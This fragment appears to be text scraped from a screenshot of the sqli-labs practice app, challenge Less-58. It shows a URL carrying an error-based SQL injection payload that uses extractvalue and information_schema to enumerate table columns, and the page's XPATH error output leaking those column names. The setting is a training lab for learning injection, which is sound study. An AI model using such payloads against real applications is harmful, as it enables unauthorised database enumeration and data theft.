 192.168.84.233/sqli-labs/Less-58/?id=1' || extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = "challenges"
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~id,sessid,secret_4C4B,tryy'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit